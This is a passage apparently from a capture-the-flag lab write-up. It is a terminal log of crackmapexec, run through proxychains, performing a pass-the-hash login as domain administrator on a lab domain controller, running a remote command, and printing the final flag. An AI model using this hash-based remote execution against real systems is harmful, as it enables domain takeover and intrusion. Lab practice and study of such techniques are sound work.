 ┌──(root㉿kali)-[~]
└─# proxychains crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrato
r\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing FTP protocol database
[*] Initializing SSH protocol database
[*] Initializing SMB protocol database
[*] Initializing WINRM protocol database
[*] Initializing LDAP protocol database
[*] Initializing RDP protocol database
[*] Initializing MSSQL protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 124.221.53.98:8000 ... 172.22.1.2:445 ... OK
[proxychains] Strict chain ... 124.221.53.98:8000 ... 172.22.1.2:135 ... OK
SMB 172.22.1.2 445 DC01 [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing
:True) (SMBv1:True)
[proxychains] Strict chain ... 124.221.53.98:8000 ... 172.22.1.2:445 ... OK
SMB 172.22.1.2 445 DC01 [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain ... 124.221.53.98:8000 ... 172.22.1.2:135 ... OK
[proxychains] Strict chain ... 124.221.53.98:8000 ... 172.22.1.2:49668 ... OK
SMB 172.22.1.2 445 DC01 [+] Executed command
SMB 172.22.1.2 445 DC01 ___   ___
SMB 172.22.1.2 445 DC01 \\ / /       / /    // | |     //   ) ) //   ) )  // | |     /|    / / //   ) )
SMB 172.22.1.2 445 DC01 \  /       / /    //__| |    //   / / //___/ /  //__| |    //|   / / //
SMB 172.22.1.2 445 DC01 / /       / /    / ___  |   //   / / / ___ (   / ___  |   // |  / / //  ____
SMB 172.22.1.2 445 DC01 / /\\     / /    //    | |  //   / / //   | |  //    | |  //  | / / //    / /
SMB 172.22.1.2 445 DC01 / /  \\ __/ /___ //     | | ((___/ / //    | | //     | | //   |/ / ((____/ /
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 flag03: e8f88d0d43d6}
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 Unbelievable! ! You found the last flag, which means you have full control over the ent
ire domain network.
┌──(root㉿kali)-[~]
└─#
john.txt